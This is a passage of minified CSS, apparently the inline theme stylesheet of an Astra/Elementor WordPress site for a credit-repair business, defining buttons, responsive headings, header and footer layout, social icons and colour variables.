.elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:16px;padding-right:20px;padding-bottom:16px;padding-left:20px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-2);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:600;font-size:13px;font-size:0.8125rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:13px;font-size:0.8125rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);color:var(--ast-global-color-2);font-family:'Montserrat',sans-serif;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:13px;font-size:0.8125rem;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:16px;padding-right:20px;padding-bottom:16px;padding-left:20px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:11px;font-size:0.6875rem;padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-2);border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);padding-top:16px;padding-right:20px;padding-bottom:16px;padding-left:20px;font-family:'Montserrat',sans-serif;font-weight:600;font-size:13px;font-size:0.8125rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px;font-size:11px;font-size:0.6875rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:48px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;}.astra-logo-svg{width:48px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:48px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:28px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:13px;font-size:0.8125rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:48px;}.astra-logo-svg{width:48px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:48px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://creditrepairr.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://creditrepairr.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://creditrepairr.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#30C7B5;--ast-global-color-1:#00AC97;--ast-global-color-2:#14261C;--ast-global-color-3:#4F5655;--ast-global-color-4:#F3F6F3;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#000000;--ast-global-color-7:#4B4F58;--ast-global-color-8:#F6F7F8;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:921px){.ast-builder-layout-element .ast-site-identity{margin-left:12px;}}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-left:8px;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:12px;font-size:0.75rem;}.ast-header-button-1 .ast-custom-button{color:var(--ast-global-color-4);background:rgba(0,0,0,0);border-color:var(--ast-global-color-5);border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;}.ast-header-button-1 .ast-custom-button:hover{color:var(--ast-global-color-2);background:var(--ast-global-color-4);border-color:var(--ast-global-color-4);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:14px;padding-bottom:14px;margin-left:24px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:600;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.875rem;color:var(--ast-global-color-7);padding-left:12px;padding-right:12px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#347a2a;border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 12px - 0.907em );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-5);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-7);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-7);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-5);}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:104px;padding-bottom:80px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;padding-bottom:48px;padding-left:40px;padding-right:40px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:64px;padding-bottom:48px;padding-left:24px;padding-right:24px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] 